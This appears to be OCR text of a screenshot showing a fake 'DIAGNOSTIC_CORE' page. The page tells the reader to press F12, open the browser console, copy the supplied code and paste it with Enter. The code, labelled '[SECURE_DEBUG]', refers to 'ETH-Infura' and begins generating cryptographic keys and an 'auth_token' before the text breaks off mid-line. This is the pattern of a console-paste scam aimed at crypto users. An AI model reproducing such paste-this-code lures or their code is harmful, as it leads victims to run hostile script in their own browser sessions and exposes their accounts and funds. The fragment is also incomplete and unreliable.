
DIAGNOSTIC_CORE_V4.8
Identification of
Could not encode
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: wjx2kflnnlo

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Could not encode (Has
h: 0x1fe80b6e)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"AES-GCM",hash:"SHA-256"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtle.de